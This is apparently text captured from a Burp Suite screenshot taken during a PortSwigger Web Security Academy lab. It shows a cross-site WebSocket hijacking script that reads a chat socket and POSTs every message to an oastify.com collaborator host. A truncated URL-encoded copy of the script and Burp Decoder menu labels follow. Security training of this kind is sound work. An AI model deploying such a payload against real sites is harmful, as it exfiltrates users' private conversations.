 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
<script>
var ws = new WebSocket('wss://0a35001f037873238299de4900b000c3.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://2ilk0ki0mc0qa4z5ys5qnblev51wpodd.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%33%35%30%30%31%66%30%33%37%3
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip